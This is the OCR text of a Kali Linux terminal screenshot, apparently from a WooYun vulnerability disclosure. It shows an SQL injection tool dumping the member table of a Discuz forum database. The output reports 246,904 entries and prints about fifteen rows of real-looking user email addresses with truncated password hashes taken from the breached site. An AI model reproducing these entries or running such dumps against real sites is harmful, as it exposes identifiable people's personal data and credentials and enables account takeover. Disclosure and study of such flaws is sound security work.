 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
_members' in database 'discuz'
[09:50:24] [WARNING] reflective value(s) found and filtering out
[09:50:24] [INFO] fetching entries of column(s) 'email, password, username' for
table 'cdb_uc_members' in database 'discuz'
[09:50:27] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[09:50:27] [INFO] the SQL query used returns 246904 entries
[09:50:28] [INFO] retrieved: "admin@jjwxc.com","eb13d85e85e3df8411ad82c10330f...
[09:50:30] [INFO] retrieved: "wuyisubai@hotmail.com","5b356a2112e55583b3fa843...
[09:50:32] [INFO] retrieved: "657847262@□□.COM","a0296f7b83a83cf15953aa2b0edf...
[09:50:34] [INFO] retrieved: "386136278@qq.com","6331ad20e5e2ef0d34e87c9f8126...
[09:50:37] [INFO] retrieved: "892521990@qq.com","900d50b4d33bd6aec64c3e855e6d...
[09:50:38] [INFO] retrieved: "rrdyznt38se@isachermeskelly.com","6a70f7b88ecdc...
[09:50:41] [INFO] retrieved: "guorx418@sohu.com",
[09:50:43] [INFO] retrieved: "3526840@gmail.com",
[09:50:45] [INFO] retrieved: "openzhongs@163.com",
[09:50:46] [INFO] retrieved: "304521622@qq.com",
[09:50:48] [INFO] retrieved: "chuangzhuohao1209@163.com","a3691ced62d34538c1d...
[09:50:50] [INFO] retrieved: "liuxudong@m165.com","382a87b44cf26f587536e16525...
[09:50:52] [INFO] retrieved: "sunnyfuji@vip.qq.com","a06c392569baafd68a60e5c1...
[09:50:54] [INFO] retrieved: "594492457@qq.com","b9edcc22b5ec399d4f7034d50153...
[09:50:56] [INFO] retrieved: "qixi_y@163.com",
KALI LINUX
"the quieter you become, the more you are able to hear"
www.wooyun.org